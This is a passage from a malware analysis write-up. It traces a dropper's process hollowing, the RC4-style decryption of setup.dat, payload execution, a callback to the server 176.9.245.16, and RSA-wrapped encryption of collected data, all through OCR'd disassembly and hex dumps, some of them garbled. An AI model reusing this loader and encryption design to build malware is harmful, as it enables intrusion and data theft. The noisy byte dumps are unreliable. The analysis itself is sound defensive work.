- 7. Uses ZwResumeThread() to resume the execution of primary thread in remote process.

Since the remote process is in SUSPENDED\_STATE before the call to ZwResumeThread, in order to debug it, we will modify the entry point of primary thread in remote process by editing the code in our own address space just before the call to ZwWriteVirtualMemory().

We replace the bytes at the entry point with EB FE which correspond to short relative jump so that the execution pauses at the entry point in remote process.

We can then attach the debugger to it and trace the code.

### **Debugging the Remote Process**

In the remote process, it will open the setup.dat file (extracted previously from the SFX file) in read only mode.



The contents of setup.dat file will be decrypted using the decryption routine below:

1. The first byte of setup.dat file indicates the size of the cyclic key, in our case 0x08.

| Address  | Hee | ( d | amp |    |    |    |    |    |    |    |    |    |    |    |    | _  | ASCII                        |                       |
|----------|-----|-----|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------------------|-----------------------|
| 00144070 | 08  | 28  | Β1  | 45 | A9 | FØ | F2 | 56 | 22 | F8 | D6 | ЗA | F6 | 85 | 46 | 22 | •(∭Er≡≥V"° <b>n:÷àF"</b>     | -0x8 bytes cyclic key |
| 00144080 | E3  | 1A  | 41  | 09 | A8 | 81 | D7 | 36 | 38 | 08 | 95 | FC | CE | 11 | 72 | BD | #÷A.cu∦68∎ò™ff∢r≝            | one space effent key  |
| 00144090 | A5  | EF  | AB  | 26 | 45 | F2 | E3 | 03 | 08 | D2 | 5F | C5 | 85 | FØ | E7 | 74 | ño%&E≥π <b>⇔⊡</b> π_†à≣rt    |                       |
| 001440A0 | 3B  | 8B  | D4  | 07 | 6E | BA | 6D | E5 | 6C | 89 | 4D | 87 | 43 | 1F | 36 | 13 | ;ï⊧•n∥mσlëM2C▼6‼             |                       |
| 001440B0 | 9F  | E1  | E6  | 60 | DA | 10 | FC | 02 | 55 | 09 | D4 | 37 | 40 | ЗA | 91 | 70 | fβμ <b>'r⊧™8U.</b> ⊧70:æp    |                       |
| 001440C0 | 90  | 70  | 80  | 42 | DS | 28 | 80 | B7 | 13 | 64 | 53 | 5E | 85 | E2 | 09 | E5 | £pÇB≞(în‼dS^¶Г.σ             |                       |
| 001440D0 | 9A  | DØ  | 75  | E1 | DS | F9 | EB | FF | FB | 6E | C8 | 40 | 25 | 74 | 53 | 1D | ö≖uβ≞∙Տ Մո≞L‰tS#             |                       |
| 001440E0 | 80  | E9  | 03  | 06 | ЗF | 80 | 96 | 6F | 11 | 80 | 86 | 45 | D4 | BE | F4 | A7 | î8♥♠?∭üo¶îäE⊨f2              |                       |
| 001440F0 | A6  | Ø6  | D8  | CF | 81 | 85 | 85 | C9 | CF | 51 | 23 | E9 | C1 | AE | EC | 62 | e <del>t</del> tüää⊫≐Q#8∸∞ob |                       |
| 00144100 | 32  | 7E  | DA  | D2 | 11 | 73 | E8 | AЗ | 44 | DB | В8 | 9A | D9 | 00 | C5 | 42 | 2″ m∢s≩úD <b>e</b> ∃ü†B      |                       |
| 00144110 | 33  | ØA  | 83  | 52 | 9F | 8B | 1E | B4 | 2F | FC | 60 | DØ | DD | 1D | BE | 43 | 3.äR∱ï≜d /∿ [4] #40          |                       |
| 00144120 | EF  | AF  | 95  | D9 | BE | 1B | 50 | ЗF | 34 | 9B | 85 | F6 | FB | 6A | A2 | A5 | n≫ò⊣≓+∖?4¢à÷Jjóñ             |                       |
| 00144130 | 5A  | FC  | 68  | 90 | 2B | 88 | 75 | BD | 97 | DØ | E7 | 72 | 50 | CØ | 4D | ЗD | Z"h£+ēu≞ū≞rr∖⊔M=             |                       |
| 00144140 | 61  | 39  | 90  | 33 | AC | 87 | ЗE | 42 | 02 | 8D | F2 | C4 | D9 | CD | 58 | CE | a9€3%2>B <b>0</b> ì≥—'=Z∰    |                       |
| 00144150 | 3D  | E4  | D7  | 36 | 34 | 30 | 0C | В0 | 23 | 1E | 40 | EE | 48 | 92 | 8A | 80 | =Σ∦640.∭#≜L∈HÆèî             |                       |
| 00144160 | 3A  | FA  | D7  | 58 | 6F | D8 | 4B | 86 | CC | BE | 6F | C2 | 66 | 30 | 32 | 58 | :·∦Xo≑K割户 o⊤f02X             |                       |
| 00144170 | 82  | 8E  | 85  | 20 | DØ | BF | C7 | 20 | 86 | 84 | 86 | 81 | B4 | AD | 9E | 5A | éää,≞j⊩-äääü†∔NZ             |                       |
| 00144180 | 1F  | 45  | 94  | 4E | AC | 7E | 44 | 01 | CB | 0E | 17 | 87 | 82 | ØB | 78 | SF | ▼EöN%″D©∏r#‡çe∂z_            |                       |
| 00144190 | 78  | 24  | 31  | 39 | 67 | 2F | 9B | 23 | 96 | 64 | 20 | ED | 27 | ØF | B1 | 58 | x\$19g∕¢#ūd,¢'*∭X            |                       |
| 001441A0 | 21  | 42  | 66  | DE | E1 | 26 | 25 | 6B | 23 | FB | F9 | A9 | 84 | 17 | 10 | B6 | !*Bf∥β&%k#J•⊏ä∳#∥            |                       |

- 2. The next 0x8 bytes corresponding to the cyclic key will be copied to a local buffer.
- 3. An array of size 0x100 bytes consisting of bytes 0x00 to 0xFF will be generated.
- 4. This array of bytes will be permutated and modified using the bytes of the above 8 byte cyclic key.

Below screenshot shows the algorithm for permutation:

| 004010E4 | 53              | PUSH EBX                        |                                                       |
|----------|-----------------|---------------------------------|-------------------------------------------------------|
| 004010E5 | 56              | PUSH ESI                        |                                                       |
| 004010E6 | 57              | PUSH EDI                        |                                                       |
| 004010E7 | 33FF            | XOR EDI,EDI                     |                                                       |
| 004010E9 | 3300            | XOR EAX,EAX                     |                                                       |
| 004010EB | 880408          | MOV BYTE PTR DS:[EAX+ECX],AL    | Generate 0x100 bytes array                            |
| 004010EE | 40              | INC EAX                         |                                                       |
| 004010EF | 3D 00010000     | CMP EAX,100                     |                                                       |
| 004010F4 | ^70 F5          | JL SHORT rzkxixts.004010EB      |                                                       |
| 004010F6 | 33F6            | XOR ESI,ESI                     |                                                       |
| 004010F8 | 8806            | MOV EAX,ESI                     |                                                       |
| 004010FA | 99              | CDQ                             |                                                       |
| 004010FB | F77C24_14       | IDIV DWORD PTR SS:[ESP+14]      | divide by length of key                               |
| 004010FF | SA1CØE          | MOV BL, BYTE PTR DS:[ESI+ECX]   | read a byte from the array                            |
| 00401102 | 8B4424 10       | MOV EAX, DWORD PTR SS:[ESP+10]  | eax points to the key                                 |
| 00401106 | 0FB60402        | MOVZX EAX,BYTE PTR DS:[EDX+EAX] | read a byte from the cyclic key                       |
| 0040110A | 0307            | ADD EAX,EDI                     | add the previous result                               |
| 0040110C | ØFB6D3          | MOVZX EDX,BL                    |                                                       |
| 0040110F | 0300            | ADD EDX,EAX                     |                                                       |
| 00401111 | 81E2 FF000000   | AND EDX,0FF                     |                                                       |
| 00401117 | 8BFA            | MOV EDI,EDX                     |                                                       |
| 00401119 | 8R040F          | MOV AL, BYTE PTR DS:[EDI+ECX]   | use the byte from the key as an offset into the array |
| 0040111C | 88040E          | MOV BYTE PTR DS:[ESI+ECX],AL    | swap byte 1                                           |
| 0040111F | 46              | INC ESI                         |                                                       |
| 00401120 | 81FE 00010000   | CMP ESI,100                     |                                                       |
| 00401126 | 881C0F          | MOV BYTE PTR DS:[EDI+ECX],BL    | swap byte 2                                           |
| 00401129 | ^70 CD          | JL SHORT rzkxixls.004010F8      |                                                       |
| 0040112B | 83A1 04010000 0 | AND DWORD PTR DS:[ECX+104],0    |                                                       |
| 00401132 | 83A1 00010000 0 | AND DWORD PTR DS:[ECX+100],0    |                                                       |
| 00401139 | SF              | POP EDI                         |                                                       |
| 0040113A | 5E              | POP ESI                         |                                                       |
| 0040113B | 5B              | POP EBX                         |                                                       |
| 0040113C | C3              | RETN                            |                                                       |

Once the permutated table is generated, it goes through another phase of permutation as follows:

| 00401169 | 8304 08         | ADD ESP,8                           |                                                     |
|----------|-----------------|-------------------------------------|-----------------------------------------------------|
| 0040116C | 397D 0C         | CMP DWORD PTR SS:[EBP+C],EDI        |                                                     |
| 0040116F | √76_6F          | JBE SHORT rzkxixls.004011E0         |                                                     |
| 00401171 | BE FF000000     | MOV ESI,0FF                         |                                                     |
| 00401176 | 8B8C24 10010000 | MOV ECX, DWORD PTR SS: [ESP+110]    |                                                     |
| 0040117D | 41              | INC ECX                             |                                                     |
| 0040117E | 23CE            | AND ECX,ESI                         |                                                     |
| 00401180 | 898C24 10010000 | MOV DWORD PTR SS:[ESP+110],ECX      |                                                     |
| 00401187 | 8D540C 10       | LEA EDX, DWORD PTR SS: [ESP+ECX+10] |                                                     |
| 0040118B | ØFB6ØA          | MOVZX ECX, BYTE PTR DS:[EDX]        | read a byte from permutated table                   |
| 0040118E | 038C24 14010000 | ADD ECX, DWORD PTR SS: [ESP+114]    |                                                     |
| 00401195 | 23CE            | AND ECX,ESI                         |                                                     |
| 00401197 | 898024 14010000 | MOV DWORD PTR SS:[ESP+114],ECX      |                                                     |
| 0040119E | 8A440C 10       | MOV AL, BYTE PTR SS:[ESP+ECX+10]    | use the byte as an offset into the permutated table |
| 004011A2 | 0FB61A          | MOVZX EBX, BYTE PTR DS:[EDX]        |                                                     |
| 004011A5 | 8802            | MOV BYTE PTR DS:[EDX],AL            | byte swap 1                                         |
| 004011A7 | 888424 14010000 | MOV EAX, DWORD PTR SS:[ESP+114]     |                                                     |
| 004011AE | 885004 10       | MOV BYTE PTR SS:[ESP+EAX+10],BL     | byte swap 2                                         |
| 004011B2 | 8845 08         | MOV EAX, DWORD PTR SS: [EBP+8]      |                                                     |
| 004011B5 | 889424 10010000 | MOV EDX, DWORD PTR SS: [ESP+110]    |                                                     |
| 004011BC | 0FB65414 10     | MOVZX EDX, BYTE PTR SS:[ESP+EDX+10] |                                                     |
| 004011C1 | 800007          | LEA ECX, DWORD PTR DS: [EDI+EAX]    |                                                     |
| 004011C4 | 888424 14010000 | MOV EAX, DWORD PTR SS:[ESP+114]     |                                                     |
| 004011CB | 0FB64404 10     | MOVZX EAX,BYTE PTR SS:[ESP+EAX+10]  |                                                     |
| 004011D0 | 0302            | ADD EAX,EDX                         | swapped byte 1 + swapped byte 2                     |
| 004011D2 | 2306            | AND EAX,ESI                         |                                                     |
| 004011D4 | 8A4404 10       | MOV AL, BYTE PTR SS:[ESP+EAX+10]    | read the 1 byte XOR key from the permutated table   |
| 004011D8 | 3001            | XOR BYTE PTR DS:[ECX],AL            | decrypt the setup.dat file                          |
| 004011DA | 47              | INC EDI                             |                                                     |
| 004011DB | 3B7D 0C         | CMP EDI, DWORD PTR SS: [EBP+C]      | check if counter < sizeof(setup.dat) - 0x9          |
| 004011DE | ^72 96          | JB SHORT rzkxixls.00401176          |                                                     |
| 004011E0 | 8807            | MOV EAX,EDI                         |                                                     |

- 1. Read a byte from the front end of permutation table.
- 2. Read a byte from back end of permutation table.
- 3. Swap the above 2 bytes.
- 4. Add the above 2 bytes and store it as the result.
- 5. Use the result above as an offset into the permutation table and read a byte. This byte becomes the 1 byte XOR key that will be used to decrypt the contents of setup.dat file.
- 6. The loop continues till the entire setup.dat file is decrypted.

After decryption, we receive a mangled output. If we look at the memory dump, we can observe the MZ DOS header, however it is mangled. So, another subroutine is called to demangle it.

| Address  | He | ( d | amp |    |    |    |    |    |    |    |    |    |    |    |    |    | ASCII                                   |                            |
|----------|----|-----|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|-----------------------------------------|----------------------------|
| 00144090 | 30 | 4D  | 38  | 5A | 90 | 38 | 03 | 66 | 02 | 04 | 09 | 71 | FF | 81 | B8 | C2 | <mark>0</mark> M8Z£8 <b>≑f8</b> ♦.q ü∃⊤ |                            |
| 001440A0 | 91 | 01  | 40  | C2 | 15 | C6 | DØ | 09 | 10 | ØE | 1F | BA | F8 | 00 | В4 | 09 | æ00⊤S⊨".∟∦♥∥°.⊣.                        |                            |
| 001440B0 | CD | 21  | 88  | 01 | 4C | CØ | ØA | 54 | 68 | 69 | 73 | 20 | 0E | 70 | 72 | 6F | =!90L4.This #pro                        |                            |
| 001440C0 | 67 | 67  | 61  | 6D | 87 | 63 | 47 | 6E | 1F | 4F | 74 | E7 | 62 | 65 | AF | CF | ggamÇcGn₹Otrbe»≓                        | < Mangled Malicious Binary |
| 001440D0 | 75 | SF  | 98  | 69 | 06 | 44 | 4F | 7E | 53 | 03 | 6D | 6F | 64 | 65 | 2E | ØD | u_ÿi∳D0″S♥mode                          |                            |
| 001440E0 | 89 | ØA  | 24  | 4C | 44 | CC | 01 | C6 | 34 | 82 | 88 | 87 | 5A | D1 | 58 | 04 | ë.\$LD⊫0⊧4ëë9Z≒X♦                       |                            |
| 001440F0 | AF | ЗE  | 61  | 37 | 2A | 8D | 08 | 70 | 21 | 54 | 93 | 14 | 5B | F8 | FD | CЗ | >>a7*\ <b>⊑</b> ¦!Tõ¶E°2}               |                            |
| 00144100 | 11 | 81  | DF  | D9 | E2 | 89 | 19 | C8 | 10 | CB | 86 | ØA | 52 | 69 | 63 | 68 | ∢ü≡⊔Γë∔≞∟πa.Rich                        |                            |
| 00144110 | 38 | 21  | 94  | 42 | 50 | 45 | 02 | 4C | 01 | 80 | CE | SF | B6 | CE | 52 | AC | 8töBPE@L@Çif_llfrR%                     |                            |
| 00144120 | 14 | 70  | E0  | 06 | 02 | 21 | ØB | 01 | 09 | 12 | 65 | 62 | 1B | 4E | 21 | 14 | ¶p∝ <b>±8</b> !∂0.‡eb+N!¶               |                            |
| 00144130 | 9B | 70  | 99  | ØB | 10 | 09 | 80 | 57 | ØF | AA | 0C | 90 | 02 | 29 | 05 | 34 | ¢pŏ∂⊧.ÇW≫¬.∈8)‡4                        |                            |
| 00144140 | BC | 52  | ЗD  | 95 | 1D | 90 | 1F | 99 | 15 | 10 | 49 | 38 | 1D | Ø8 | Ø8 | 07 | ≝R=ò#€▼öS▶I8# <b>••</b> •               |                            |
| 00144150 | 00 | 66  | 99  | 08 | A3 | 11 | 20 | A4 | 8F | 24 | 18 | 01 | 35 | FC | 68 | 38 | #fö∎ú∢ ñ <b>A</b> \$†05"h8              |                            |
| 00144160 | BA | 01  | D5  | 22 | A8 | 56 | CØ | 58 | BØ | 2E | 74 | 65 | 73 | 78 | C5 | 11 | 0F"2V4X%.tesx+4                         |                            |
| 00144170 | D4 | 60  | 72  | 91 | 62 | 90 | B8 | 80 | 01 | 60 | 20 | 96 | 60 | 2E | 72 | 64 | '*'ræb£∃î0' <b>+'</b> .rd               |                            |
| 00144180 | 39 | 61  | 74  | 62 | 12 | 73 | 18 | В9 | FC | 10 | 95 | 09 | 66 | 28 | AЗ | 40 | 9atb‡s <b>+</b> ∥™∟ò.f(ú@               |                            |
| 00144190 | 29 | 07  | 2E  | 27 | 38 | 19 | 84 | 28 | ØB | A0 | 91 | 09 | 2A | 2B | 82 | 28 | )•.'8∔ä(∂áæ.*+é(                        |                            |
| 001441A0 | E6 | CØ  | A0  | 08 | 65 | 60 | 6F | 63 | 09 | 34 | 07 | B9 | 11 | 08 | 95 | 09 | µ'á∎eloc.4•i ∢∎ò.                       |                            |
| 001441B0 | AC | 28  | F3  | 42 | 85 | 6B | 01 | BB | 00 | 8B | 40 | 24 | 0C | 85 | C9 | 76 | %(≤Bāk©¶.ïL\$.ā⊫v                       |                            |
| 001441C0 | 1E | 23  | 8A  | 44 | 01 | 08 | ØF | B6 | CØ | 69 | 31 | 64 | 83 | 03 | 8B | D1 | ▲#èD8 <b>⊡</b> ≫∥ 'i1dā♥ï∓              |                            |

Below is the demangling subroutine:

| 00401746 | 55           | PUSH EBP                                    |                                      |
|----------|--------------|---------------------------------------------|--------------------------------------|
| 00401747 | SBEC         | MOV EBP,ESP                                 |                                      |
| 00401749 | 53           | PUSH EBX                                    |                                      |
| 0040174A | 56           | PUSH ESI                                    |                                      |
| 0040174B | 57           | PUSH EDI                                    |                                      |
| 0040174C | 60           | PUSHAD                                      |                                      |
| 0040174D | FF75 0C      | PUSH DWORD PTR SS:[EBP+C]                   |                                      |
| 00401750 | 8B45 08      | MOV EAX,DWORD PTR SS:[EBP+8]                |                                      |
| 00401753 | 8300 18      | ADD EAX,18                                  | EAX points to the mangled executable |
| 00401756 | 50           | PUSH EAX                                    |                                      |
| 00401757 | 8808         | MOV ECX,EAX                                 |                                      |
| 00401759 | E8 0800000   | CALL rzkxixts.00401766                      |                                      |
| 0040175E | 8304 08      | ADD ESP,8                                   |                                      |
| 00401761 | ~E9 A9000000 | JMP rzkaists.0040180F                       |                                      |
| 00401766 | 60           | PUSHAD                                      |                                      |
| 00401767 | 8B7424_24    | MOV ESI, DWORD PTR SS: [ESP+24]             |                                      |
| 0040176B | 887024 28    | MOV EDI, DWORD PTR SS: [ESP+28]             |                                      |
| 0040176F | FC           | CLD                                         |                                      |
| 00401770 | B2 80        | MOV DL,80                                   |                                      |
| 00401772 | SSDB         | XOR EBX,EBX                                 |                                      |
| 00401774 | A4           | MOUS BYTE PTR ES: [EDI], BYTE PTR DS: [ESI] | demangle 1 byte at a time            |
| 00401775 | B3 02        | MOV BL,2                                    |                                      |
| 00401777 | E8 6D000000  | CALL rzkxixls.004017E9                      |                                      |

After it is executed, we can see the embedded executable in memory dump. This means that setup.dat was an encrypted binary.

| Address  | Hex | du   | ηp   |     |      |    |    |    |    |    |    |    |    |    |    |    | ASCII                   |                                                           |
|----------|-----|------|------|-----|------|----|----|----|----|----|----|----|----|----|----|----|-------------------------|-----------------------------------------------------------|
| 0014B648 | 4D  | 5A ' | 90 0 | 0   | 23 I | 90 | 00 | 00 | 04 | 00 | 00 | 00 | FF | FF | 00 | 00 | MZÉ                     |                                                           |
| 0014B658 | B8  | 00 I | 90 Q | 0   | 90 I | 90 | ØØ | 00 | 40 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 9                       |                                                           |
| 0014B668 | 00  | 00 I | 90 Q | 00  | 90 I | 90 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                         | <ul> <li>cotum dat file documente to a binany.</li> </ul> |
| 0014B678 | 00  | 00 I | 90 Q | 0   | 90 I | 90 | 00 | 00 | 00 | 00 | 00 | 00 | DØ | 00 | 00 | 00 | ····· <sup>#</sup> ···· | s setup.uat me decrypts to a binary                       |
| 0014B688 | ØE  | 1F   | 3A ( | Εl  | 90 I | B4 | Ø9 | CD | 21 | В8 | 01 | 40 | CD | 21 | 54 | 68 | 87  8.4.=!90L=!Th       |                                                           |
| 0014B698 | 69  | 73 ; | 20 7 | 07  | 72 ) | 6F | 67 | 72 | 61 | 6D | 20 | 63 | 61 | 6E | 6E | 6F | is program canno        |                                                           |
| 0014B6A8 | 74  | 20 ( | 52 6 | 5 2 | 20 ( | 72 | 75 | 6E | 20 | 69 | 6E | 20 | 44 | 4F | 53 | 20 | t be run in DOS         |                                                           |
| 0014B6B8 | 6D  | 6F ) | 54 6 | 5 2 | 2E   | 0D | ØD | ØA | 24 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | mode\$                  |                                                           |
| 0014B6C8 | CC  | C6 : | 34 S | 28  | 38   | A7 | 5A | D1 | 88 | 87 | 5A | D1 | 88 | 87 | 5A | D1 | <b>             </b>    |                                                           |
| 0014B6D8 | AF  | 61 : | 37 C | 1 8 | 3D   | A7 | 5A | D1 | AF | 61 | 21 | D1 | 93 | 00 | 00 | 00 | ≫a7≑19Z∓≫at∓õ           |                                                           |

It again allocates memory, copies the decrypted binary there and then resolves function pointers imported from various modules to update the function pointer table.

It then parses the PE header of the binary, calculates the OEP and then executes the decrypted binary as shown below:

| 00401A6B 83C4 30     | ADD ESP,30                      |                              |
|----------------------|---------------------------------|------------------------------|
| 00401A6E 88F0        | MOV ESI,EAX                     |                              |
| 00401A70 5F          | POP EDI                         |                              |
| 00401A71 58          | POP EBX                         |                              |
| 00401A72 85F6        | TEST ESI,ESI                    |                              |
| 00401A74 v74 21      | JE SHORT rzkxixls.00401A97      |                              |
| 00401A76 8806        | MOV EAX, DWORD PTR DS:[ESI]     | get the PE header            |
| 00401A78 8848 28     | MOV ECX, DWORD PTR DS: [EAX+28] | get the OEP                  |
| 00401A7B 85C9        | TEST ECX, ECX                   |                              |
| 00401A7D v74 18      | JE SHORT rzkxixls.00401A97      |                              |
| 00401A7F 8846 04     | MOV EAX, DWORD PTR DS:[ESI+4]   |                              |
| 00401A82 03C1        | ADD EAX,ECX                     | absolute address of OEP      |
| 00401A84 v74 11      | JE SHORT rzkxixls.00401A97      |                              |
| 00401A86 6A FF       | PUSH -1                         |                              |
| 00401A88 6A 01       | PUSH 1                          |                              |
| 00401A8A 6A 00       | PUSH Ø                          |                              |
| 00401A8C FFD0        | CALL EAX                        | execute the malicious binary |
| 00401A8E 85C0        | TEST EAX,EAX                    |                              |
| 00401A90 v75 05      | JNZ SHORT rzkxixls.00401A97     |                              |
| 00401A92 E8 30FAFFFF | CALL rzkxixts.004014C7          |                              |
| 00401A97 33C0        | XOR EAX,EAX                     |                              |
| 00401A99 40          | INC EAX                         |                              |

OEP of the decrypted binary:

| 1000709B 3300           | XOR EAX,EAX                     |                                   |
|-------------------------|---------------------------------|-----------------------------------|
| 10007090 40             | INC EAX                         |                                   |
| 1000709E 394424 08      | CMP DWORD PTR SS:[ESP+8],EAX    |                                   |
| 100070A2 V75 0E         | JNZ SHORT 10007082              |                                   |
| 100070A4 884424 04      | MOV EAX, DWORD PTR SS: [ESP+4]  |                                   |
| 100070A8 A3 50C80010    | MOV DWORD PTR DS:[1000C850],EAX |                                   |
| 100070AD E8 CCFEFFFF    | CALL 10006F7E                   |                                   |
| 100070B2 C2 0C00        | RETN ØC                         |                                   |
| 100070B5 CC             | INTS                            |                                   |
| 100070B6 -FF25 94800010 | JMP DWORD PTR DS:[10008094]     | kernel32.Process32NextW           |
| 100070BC -FF25 0C810010 | JMP DWORD PTR DS:[1000810C]     | kernel32.Process32FirstW          |
| 100070C2 -FF25 A4800010 | JMP DWORD PTR DS:[100080A4]     | kernel32.CreateToolhelp32Snapshot |
| 100070C8 -FF25 A0810010 | JMP DWORD PTR DS:[100081A0]     | WTSAPI32.WTSQueryUserToken        |
| 100070CE -FF25 B8810010 | JMP DWORD PTR DS:[100081B8]     | urlmon.ObtainUserAgentString      |
|                         |                                 |                                   |

## Network Callback Stage

Now that we understand the structure of the binary and the code execution flow, let us fast forward to the network communication.

We will run the binary and observe the network traffic. This will give us an overview of the network callbacks.



It sends an HTTP GET request to the IP address: 176.9.245.16

The HTTP response is interesting as it is encrypted. We will look into the specific code section to understand how it decrypts the response.

But first, let us see how the virus encrypts the data before sending it to the callback server.

### **Encryption Stage**

It uses the Win32 Crypto APIs imported from advapi32.dll to perform the encryption along with custom encryption routines.

Below are the main steps:

- 1. It uses **CryptGenRandom()** to generate a key of length 0xf4 bytes.
- 2. The above key will be used to permutate a 0x100 bytes array.

- 3. This 0x100 bytes array will then be used in the XOR encryption routine to encrypt the data collected from the machine.
- 4. The binary also has a public key embedded in it, which will be used in the final stage of encryption.

The public key in our case is:

MIIBIJANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwQCDMHOqOBOGSrxtrAWaGj/OF Gc6PqeJSgM0KTZnqBsSP71Mo3ZRqDFJHl/VxV/OyNzOYzE4NEXAmHADJG5YnhhnXAud1FG /iuXJsj6v+I0wpKHhmwQdb8RfdM4/T3VAaLE11xBAUboJ+1TGzRbpBTnvddJ9EIqZlUf8eft7 DHN09SDE/kp3m3RKBRig0xhL1qzIkRgcmdBjfRowW/LM/JfuU/iYY7YU80PG+YBQhT9YSeF gbQ0RArtr3ivQcujIsD+nm/PEv6pcxznPg/K0TYfRs+xtn42AgwJpDmpv4t2+s0HQ1ZWNwds 4X0w8GS8M7WwwPYbVa12R/eXffcZPUQIDAQAB

This public key is stored in base64-encoded form. It is base 64 decoded to convert from ASCII to binary.

| topoconol | 0045 50       | LEG FOW DUODD DTD CO. LEDD 43      |                                                                                        |
|-----------|---------------|------------------------------------|----------------------------------------------------------------------------------------|
| 100062F0  | 8045 FC       | LEH EHA, DWORD FIR SS:LEBP-4J      |                                                                                        |
| 100062F3  | 50            | PUSH EAX                           |                                                                                        |
| 100062F4  | 6A FF         | PUSH -1                            |                                                                                        |
| 100062F6  | 68 58800010   | PUSH 10008D58                      | ASCII "MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwQCDMHOq0B0GSrxtrAWaGj/OFGc6PqeJSgf |
| 100062FB  | E8 06AEFFFF   | CALL <getlength></getlength>       |                                                                                        |
| 10006300  | 59            | POP ECX                            |                                                                                        |
| 10006301  | 59            | POP ECX                            |                                                                                        |
| 10006302  | 50            | PUSH EAX                           | length of base64 encoded key                                                           |
| 10006303  | 68 58800010   | PUSH 10008D58                      | ASCII "MIIBIjANBgkahkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwQCDMHOq0B0GSrxtrAWaGj/OFGc6PqeJSgf |
| 10006308  | E8 BDBEFFFF   | CALL <base64decode></base64decode> |                                                                                        |
| 1000630D  | FF75 FC       | PUSH DWORD PTR SS:[EBP-4]          |                                                                                        |
| 10006310  | 50            | PUSH EAX                           |                                                                                        |
| 10006311  | FF33          | PUSH DWORD PTR DS:[EBX]            |                                                                                        |
| 10006313  | E8 A8FCFFFF   | CALL 10005FC0                      |                                                                                        |
| 10006318  | 81C6 10010000 | ADD ESI,110                        |                                                                                        |
| 1000631E  | 56            | PUSH ESI                           |                                                                                        |

5. Now, the above public key is used to encrypt the key generated in step 1 as shown below:

| 10005FF6 56   |            | PUSH ESI                      |                                  |
